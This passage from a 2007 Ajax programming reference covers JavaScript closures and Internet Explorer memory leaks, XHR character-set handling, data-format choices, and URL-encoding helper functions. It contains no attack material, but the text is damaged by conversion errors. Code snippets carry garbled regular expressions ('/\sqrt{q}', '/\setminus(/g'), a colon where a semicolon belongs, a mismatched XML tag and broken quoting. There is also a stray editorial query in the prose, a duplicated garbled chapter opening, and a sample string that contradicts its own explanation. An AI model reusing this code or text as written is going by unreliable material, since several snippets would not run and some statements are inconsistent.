We certainly didn't fully cover each of these issues since most require large sections or complete chapters for an adequate discussion and are more appropriately found in later chapters. However, we will finish the section with a complete discussion of one Ajax-related issue that is quite misunderstood—closures and memory leaks.

## **Ajax and Memory Leaks**

Ajax doesn't cause memory leaks. We need to get that out in the open right away. Misuse of JavaScript coupled with a bad garbage collection implementation in one browser is where the cause of this misconception truly lies. The skeptical reader may wonder why then have you only heard of such problems since Ajax became popular? The answer is that generally JavaScript wasn't used enough and you didn't stay on a page long enough to encounter the problem. Consider that you likely may have had memory leaks in your pre-Ajax applications but since you were posting and repainting pages fairly often, you might not have been executing code long enough to leak too much memory. Now with Ajax, you see the problem more often, but folks who used JavaScript for games and building Web editors have been quite aware of JavaScript memory challenges for a number of years. So you probably wonder: where do these memory leaks come from? There is no simple answer. There are bugs as well as user-caused memory leaks, but in the case of Ajax you are likely facing trouble in Internet Explorer 5, 5.5, and 6 because of event handlers and closures.

#### **Exploring Closures**

A *closure* is an inner function in JavaScript that becomes available outside of the enclosing function and thus must retain variable state to act in a meaningful way. For example, consider the following function:

```
function outer()
{
var x = 10;
function inner() { alert(x); }
setTimeout(inner, 1000);
} 
outer();
```
When you run this code fragment, the function outer is invoked and has a locally scoped function inner that will print out the variable. This inner function will be called in 1 second, but you will have left the outer function by the time the inner function is called, so what would the value of  $x$  be? Because of the way JavaScript binds the values of the needed variables to the function, it will actually have a value in  $x$  of 10 at the time the inner is invoked.



This gets quite interesting if you note when these bindings actually happen. Consider the following code, which resets the value of x.

```
function outer()
{
var x = 10;
function inner() { alert(x); }
setTimeout(inner, 1000);
```

```
x = "Date to the party!";
} 
outer();
```
It might be surprising to you, since the timeout and the reassignment happens after the function is defined, that the value of  $x$  is the string value "Late to the party!" as shown here. This shows that the inner function is not just copying the value of the variable  $x$  but also holds a reference to that variable.



Do not assume that closures are related solely to timeouts and other asynchronous activity such as what Ajax thrives on. The following little example shows you could just as easily use them when doing high-order JavaScript programming when you return functions as values for later use:

```
function outer()
{
var x = 10;
var inner = function() { alert(x); }
x = "Date to the party!";
 return inner;
} 
var alertfunction = outer();
alertfunction();
```
You have seen closures throughout this chapter. Every time we make an XHR, we assign a function to be called back upon a readyState value change and we want to capture the local variable associated with the created XHR for reference.

```
function sendRequest(url,payload)
{
 var xhr = createXHR();
 if (xhr)
    {
        xhr.open("GET",url + "?" + payload,true);
      xhr.onreadystatechange = function(){handleResponse(xhr);};
        xhr.send(null);
     } 
}
```
Note that the variable xhr is local to the function sendRequest but through the closure it is made available to the handleResponse callback function.

Beyond such a rudimentary example of closures, you will also encounter such constructs all over typical Ajax applications because of the need of setting up various event handlers to address user activity in a richer user interface. This is where the trouble begins.

#### **Closures and Memory Leaks**

Internet Explorer has a problem freeing memory and closures when there are circular references. A *circular reference* is when one object has a pointer that points to another object and that object creates a reference back to the first. There are other ways to make such a cycle, of course, but the place that we most often see circular references is in event handlers where the event-handling function references the bound node that the event was triggered upon. For example, a mouse click against a particular form element references a function that then references back to that particular form element that the event was captured upon. The example here creates the number of **<div>** tags you specify, with event handlers referencing each.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
<title>Chapter 3 : Memory Leak Tester</title>
<script type="text/javascript" language="javascript">
 function createDivs()
   {
    var countSpan = document.getElementById("countSpan");
    var numDivs = document.requestForm.numberDivs.value;
    var oldNumDivs = parseInt(countSpan.innerHTML,10);
    var newNumDivs = oldNumDivs + parseInt(numDivs,10);
     if (newNumDivs > 0)
\left\{ \begin{array}{c} \end{array} \right\}for (var i=oldNumDivs; i<newNumDivs; i++)
\{ createClosure(i);
 }
         countSpan.innerHTML = newNumDivs;
       }
    }
  function createClosure(i)
   {
    var div = document.createElement("div");
    div.id = "leakydiv" + i;
    div.onclick = function() { this.innerHTML = "Clicked"; };
    document.body.appendChild(div);
   }
 window.onload = function () 
   { 
     document.requestForm.requestButton.onclick = createDivs;
   }; 
</script>
</head>
<body>
<form action="#" name="requestForm">
  Number of Divs: <input type="text" name="numberDivs" />
   <input type="button" name="requestButton" value="Make Leaky Div(s)" />
```

```
</form>
br />
\text{chr} />
<span id="countSpan">0</span> Created Divs
</body>
</html>
```
This simple example will begin to leak memory in versions of Internet Explorer 6 and before, which can't handle the circular references setup. You can see that in the capture shown here from a memory leak tool for Internet Explorer appropriately called Drip:



From this simple example, you can see a small amount of memory being leaked each time the button is clicked, but it does not seem too big of a deal because of the small amount of memory leaked. However, imagine this on a larger scale. In Ajax applications, there may be hundreds of event handlers. If each of these contains a circular reference, it can be enough to crash the older versions of Internet Explorer. If you have Internet Explorer 6 or before around and want to try crashing your browsers, simply adjust the number of  $\langle \text{div} \rangle$  tags to make 200,000 or more and you will likely crash regardless of the gigabytes of RAM you may have.

Closures and memory leaks are actually the least of your worries. You'll see in the upcoming chapters that Ajax-style programming is going to introduce significant challenges from dealing with network, security, and interface concerns you may have been able to avoid before. So in the next chapter, let's finish one more core topic, data formats, before we vigorously tackle these challenges.

# **Summary**

The XMLHttpRequest object is the heart of most Ajax applications. This useful object provides a general purpose facility for JavaScript to make HTTP requests and read the responses. It does not force the use of XML as payload, as we will discuss greatly in the next chapter, though it does provide some conveniences for dealing with XML in the form of the responseXML property, which will automatically parse any received XML data.

The syntax of the XHR object is somewhat of an industry de facto standard at the moment, with browser vendors implementing the core syntax introduced initially by Microsoft. For basic usage, the browser vendors are pretty consistent in their support; however, in the details, there is quite a bit of variation across browsers in areas such as XHR object instantiation, header management, ready states, status codes, extended HTTP methods, authentication, and error management. Browser vendors have also already begun to introduce proprietary features, some of which are quite useful, but sadly not widely supported.

Based upon the various quirks and inconsistencies presented at the point of this book's writing in 2007, readers are duly warned that they should not take the details of XHRs for granted and should be cautious with any Ajax communication library they may adopt. Fortunately, the W3C has begun the standardization process which should eventually bring some much needed stability and polish to the XHR syntax.

# 4 CHAPTERData Formats

I ike any software application, the raw material consumed or created by an Ajax application is data. Given the "X" in the Ajax acronym, the assumption might b this data is in the form of XML data, but that isn't necessaril application is data. Given the "X" in the Ajax acronym, the assumption might be that this data is in the form of XML data, but that isn't necessarily the case. Looking at Ajax applications in the wild, it is common to see a variety of data formats including plain text, comma-separated value (CSV) data values, HTML fragments, raw JavaScript statements, JavaScript Object Notation (JSON) values, and of course, XML using both public- and developer-defined schemas. Less commonly, you might see data in more esoteric text formats such as YAML, and occasionally even binary style formats like base64 data might be used. The choice of data format shouldn't be selected on a developer's whim, as there are obvious pros and cons of the various formats. In this chapter, we explore the various data formats you might consider in an Ajax application as well as the design decisions behind the selection of each.

# **Ajax and Character Sets**

International readers are likely painfully aware that far too often content encoding in Web pages is not indicated properly.



User overrides thus become an unfortunate necessity for readers hoping to view the content correctly.



Ajax applications are just as susceptible to developer ignorance of character encoding. Given our shrinking world coupled with the increased audience applications may enjoy, this is unacceptable. We present here only the briefest discussion of character sets and encoding to assist Ajax-focused developers.

When selecting a data encoding format, you almost certainly should consider Unicode encoding for all content. For Ajax developers, this will have to be UTF-8, and you'll see why in a brief moment. Regardless of the decision being forced upon us, the advantages of adopting UTF-8 for your site or application are significant. First, numerous languages will be able to be used across the site and within pages freely, including accepting data in forms. Second, because of a standard encoding format for input and output, server-side code should be simplified since it won't be necessary to fork depending on the encoding format received or sent. Finally, even if there is no current need to use other languages, the application will be ready to do so immediately if the need arises.

English-speaking developers should be at least vaguely familiar with the ISO-8859-1 character encoding, as it is often included in XHTML pages in a <meta> tag like:

```
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
```
or in the response headers from the server.



For applications solely in English, this encoding will likely be adequate; however, with Ajax applications that use the XMLHttpRequest object, the ISO-8859-1 format is not used. *At the time of this book's writing, XHR requests are always in UTF-8 form, no matter how you set things or what your browser is configured to do.* This may not matter to English developers doing noninternationalized content as the ISO-8859-1 format is a subset of UTF-8, so no characters will be garbled, but there are important implications of this format that should be discussed if you do decide to support other languages. For non-Western language content developers, this is, however, a very important issue that should be explored further.

To prove the previous point, we have set up a testing tool at http://ajaxref.com/ch4/ charsetexplorer.php. This example allows you to define the character set to be used with the Content-Type header set using the setRequestHeader() method and provides a number of payloads in popular languages to explore. In case you are curious, each foreign language phrase is an expression asking why other people just can't speak that particular language. Figure 4-1 illustrates what happens when either Japanese, or Arabic-speaking Ajax developers try to use character sets that are explicitly set.

What happened in Figure 4-1 that caused the characters to be distorted? First, we won't focus on the correctness of what is shown in the pull-down as that is not the issue; it is the underlying encoding we care about. The problem arises because UTF-8 characters are always sent whether the XHR object is instructed to do so or not. We also specifically set that the response should be returned using a specific Arabic or Japanese character set. When run, the example shows that the received payload is now garbled because there was no translation between the UTF-8 and specified character set and thus the data is ruined.

The character garbling problem can be avoided by translating characters on the server. As an example, in PHP there is a useful function, iconv, that converts characters from one character set to another like so:

\$outgoingvalue = iconv("UTF-8", "ISO-8859-6", \$incomingvalue);

You see the result of this correct exchange in Figure 4-2.



FIGURE 4-1 Example of character set confusion in Ajax

PART I



FIGURE 4-2 Character sets working correctly

Of course, it is necessary to ensure the translation is into a character set that makes sense. It would be possible to go from an expanded character set like UTF-8 to a more limited one like ASCII and lose values, but to avoid addressing potential programmer errors, we'll simply restate the main point you must remember here: *when using an XHR object you should always be using the UTF-8 character set.* 

*TIP A common mistake some noninternationalization-aware developers make is not saving their code and XHTML files in the appropriate format. Make sure your editor is saving in UTF-8 or the appropriate format as defaults may not be what you want.*

# **Data Format Decisions**

Choosing a data format for an Ajax application is influenced primarily by the following three factors:

- 1. Ease of encoding and decoding the data format
- 2. Security benefits provided by the data format
- 3. Transmission efficiency of the format

Each of these factors are discussed separately.

## **Encoding/Decoding Requests**

When selecting an input format in an Ajax application, the big question is whether it's easy to get the data into the format for transmission. In the case of a traditional form-based Web application, the browser prepares data to send to the server automatically. Sent data is nearly always transferred as x-www-form-urlencoded name-value pairs, either in the query string as in a GET request, or in the message body as in a POST request. However, it is certainly possible to override this default encoding using the <form> tag's **enctype** attribute.

In the case of Ajax-based applications, the preparation of data for transmission falls to the programmer. You can stick with the traditional x-www-form-urlencoded format or use something else if you so desire. For example, you might submit data as a JSON value, or you might send in some well-known or even developer-defined XML format. However, doing so may have an undesirable effect. How will the data be decoded on the server side?

Traditionally, server-side programming environments are configured to immediately handle data submissions in the x-www-form-urlencoded format. As an example, in PHP you can directly find values from the query or message body in the super-global \$\_GET[] or \$\_POST[] arrays. In some environments, including older versions of PHP, the passed values are immediately decoded and presented as variables to use within a program. When using a different format for transmitting the data such as JSON, the same immediate availability of submitted data on the server side will not necessarily be there. You'll find out later in the chapter that while it is possible to access and interpret the submitted data in another format pretty easily, should you? Consider if the Ajax application is built to degrade to work without JavaScript? Do you want a complex back-end that handles data submissions in one format when JavaScript is on and another when it is off? For ease of migration from old form-based post-and-wait style to the new Ajax style, it is likely that staying with the traditional x-www-form-urlencoded format is the way to go. However, for the Ajax response, we do not give the same advice.

## **Encoding/Decoding Responses**

Traditionally, server-based Web applications respond with fully baked Web pages implemented with (X)HTML, CSS, JavaScript, and other related technologies. As we have seen, in Ajax applications, the focus is different; instead of fully rendered pages, we return smaller amounts of data and then update the pages or the application state more incrementally. This begs the question: what format should be selected for sending such responses?

From a server-side encoding point of view, depending on the application architecture, some response data formats may seem more appropriate than others. For example, if the application traditionally generates XML and then translates it to HTML to be delivered to the browser, it may now be easier to send the XML directly and have transformations applied locally in the browser. However, if the application was traditionally built with full (X)HTML pages, in the Ajax style, it might make the most sense to send small fragments of (X)HTML markup to the browser for immediate consumption.

On the other hand, given that we are moving to a new architecture, you may wish to more closely bind the client and server side than before. In such cases, sending JavaScript code to be executed or JSON structures to be evaluated into JavaScript data Redundant with "evaluated" preceding? would be called for.

The simple fact is that there isn't some de facto format to fall back on outside of (X)HTML, so it really is possible to use just about anything you can dream up, including

text-encoded binary formats, comma-separated values, or little known text formats of your own design. The only caveat being that you will have to write code to handle such responses on the client.

## **Security Considerations**

The relative ease of encode-decode is often as far as a developer may think when choosing a data format. However, there are other useful considerations that could be quite critical in some applications. For example, if the security of the transmission is a concern, it would make sense to choose a format that was not immediately understood in case it was intercepted. You could choose to use a data format that was not easily human readable such as base64 encoding or even some light form of encryption to then be decrypted by the receiving JavaScript. This is, in one sense, simple visual security—it keeps the person who intercepts the message from instantly knowing its contents. However, do understand that it only adds a layer of decoding hassle for someone who really wants to know what the data is.

Visual data security is obviously better than just ignoring possible interception and sending raw values around; however, a much better solution would be to encrypt the transmission via SSL. These techniques are not mutually exclusive; you could obfuscate the data and transmit it using SSL, which will add more trouble for the potential interceptor. The decision to add any form of security should follow the maxim that the effort required to secure data should be directly correlated to the value of the data being protected.

We have previously mentioned the same origin policy that disallows XHR objects from talking to domains other than the one they are served from. This can be both helpful and harmful. Because the <script> tag does not have the same-origin policy, it is often employed to get around this issue. Yet because of this, JavaScript payloads can be used by any remote site unless steps are taken to disallow it. We'll see specifically why there is a need to be careful with passing script and JSON data in Chapter 7, but for now we simply state the fact that some data formats do have security pros and cons.

## **Transmission Considerations**

The final consideration for choosing a data format is its efficiency for transport. Some data formats can get a bit bulky if you consider the content versus the structure. For example, consider that when sending a simple comma-separated value, the data is quite concise.

```
value1, value2, value3, ... value N
```
Performing the same task in XML would be much bulkier like so:

```
<?xml version="1.0" encoding="UTF-8" ?>
<packet>
  <item>Value 1</item>
  <item>Value 2</tem>
 ...
  <item>Value N</item>
</packet>
```
or even worse. Fortunately, in the case of Ajax, the data sent and received is often quite small and textual so it is very easy to transparently compress it during transmission using HTTP compression. The optimization of data transmissions will be discussed in Chapter 6, but if data sizes are large, the wordiness of the packaging format could be an important consideration.

Now that we have mentioned each of the data format decisions that are important at a high level, let's examine the value of each particular format for Ajax applications in depth.

# **Standard Encoding: x-www-form-urlencoded**

The standard format to encode data for transmission from client to server in Web applications is the x-www-form-urlencoded format. The basic form of such data is a list of name-value pairs separated by ampersand (&) characters. For example:

```
name1=value1&name2=value&name3=value3&...&nameN=valueN
```
The individual names and values are encoded as follows:

- Space characters are replaced by + symbols.
- Reserved characters such as nonalphanumeric characters that may be dangerous in a URL are replaced by %*HH* where *HH* is two hexadecimal digits representing the ASCII code of the replaced character (for example, the "?" character becomes %3F, which corresponds to the decimal value 63, which is the ASCII value of the question mark).
- Line breaks are represented as CR LF pairs, which corresponds to the value '%0D%0A'.

A list of the common characters that are often encoded and their hex values can be found in Table 4-1.



TABLE 4-1 Common Encoded Characters with Hex Values

To convert a value into the appropriate x-www-form-urlencoded format, it is suggested that JavaScript's encodeURIComponent() method is used. In some older versions of JavaScript, this method may not be available and then it is necessary to rely on the escape() method. However, the escape() method will not encode some characters that browsers do, including  $\mathcal{Q}, \ell$ , and  $+$ . This limitation of escape() is particularly important to note because it will not encode the plus (+) symbol. You should be quite careful using it for encoding data to send via Ajax because that nonencoded symbol may wreak havoc in your application: it will be interpreted as a space on the receiving side. The encodeURIComponent() method also has certain limitations as it will not encode some characters that browsers do including  $\sim$ , !, ., ', (, and ),. We should also note that both escape() and encodeURIComponent() will encode the space character as %20 rather than the + symbol, which is specified by a strict read of the format. We present here a function to escape the individual pieces that would be included in an x-www-form-urlencoded request: exactly as the browser does

```
function encodeValue(val)
{
 var encodedVal;
 if (!encodeURIComponent)
 {
  encodedVal = escape(val); /* fix the omissions */
   encodedVal = encodedVal.replace(/@/g, '%40');
  encodedVal = encodedVal.replace(/\sqrt{q}, '%2F');
  encodedVal = encodedVal.replace(/\+/g, '%2B');
  }
 else
 \{encodedVal = encodeURIComponent(val);
   /* fix the omissions */
  encodedVal = encodedVal.replace(/\sim/g, '%7E');
   encodedVal = encodedVal.replace(/!/g, '%21');
  encodedVal = encodedVal.replace(/\setminus(/g, '%28');
  encodedVal = encodedVal.replace(/\)/g, '%29');
   encodedVal = encodedVal.replace(/'/g, '%27');
 }
  /* clean up the spaces and return */
 return encodedVal.replace(/\%20/g,'+'); 
}
```
Interestingly, such details are not handled in most Ajax libraries. Except the possibility of problems with the + symbol, these omissions are not harmful as most often server-side environments provide certain latitude in encoding. However, given the emphasis on standards throughout Web development community, there is no reason to promote such looseness in data transfer unless you are willing to promote looseness in markup, CSS, or scripting as well.

## **Extending Standard Encoding**

An interesting possible modification to standard URL encoding could be to extend the basic name-value pair a bit to preserve composite data structures found in JavaScript like arrays and objects to support their easy submission to a server-side program. This is possible to do

PART I

because the associated character such as left and right brackets and the comma ( [ , ] ) are safely found in URLs. For example, given a JavaScript array like so:

```
var pets = ['Angus Powell', 'Rufus', 'Tucker O\' Reilly'];
```
to be sent to a server program handle.php, you might form a URL like:

```
http://ajaxref.com/pet-tracker.php?pets[]=Angus+Powell&pets[]=Rufus&pets=[]
Tucker+O%27Reilly
```
Now, you might wonder how to encode a JavaScript object value like the following into the URL format:

```
var dog = {name: "Angus",
            breed: "Scotty",
           age: 5}
```
In JavaScript, objects and arrays are pretty much interchangeable, so the previous object can be alternatively written as an associative array like so:

```
dog[name] = "Angus Powell"; 
dog["breed"] = "Scotty"; 
dog['age"] = 5;
```
Given that form, it can be encoded into a standard x-www-form-urlencoded payload like so:

```
http://ajaxref.com/pet-tracker.php?dog[name]=Angus+Powell&dog[breed]=Scotty
&dog[age]=5
```
We present a basic encodeObject() function here that will encode a passed array or object into a URL safe form. It relies on the previously defined encodeValue() function to perform the correct value encoding.

```
function encodeObject(obj, indexString)
{
  var queryString = "";
 if(typeof(obj) == "object") {
      for(keyStr in obj) 
 {
         var key = keyStr;
        var val = obj[key];
         if (indexString)
\left\{ \begin{array}{c} \end{array} \right\} if (!obj.length)
              key = indexString + "[" + encodeValue(key) + "]";
            else
             key = indexString + "[]": }
       if (typeof(val) == "object")
         queryString += encodeObject(val, key);
```

```
 else
       queryString += key + "=" + encodeValue(val) + "&";
     }
   }
  //remove trailing &
  if (!indexString && queryString != "")
         queryString = queryString.substring(0,queryString.length-1);
  return queryString;
}
```
You might wonder why you should bother to do this encoding. The simple answer is that server-side environments will decode these values directly. To illustrate this we send various arrays and objects to the server and print out the values, as shown in Figure 4-3.



FIGURE 4-3 Arrays and objects sent in a URL

PART I

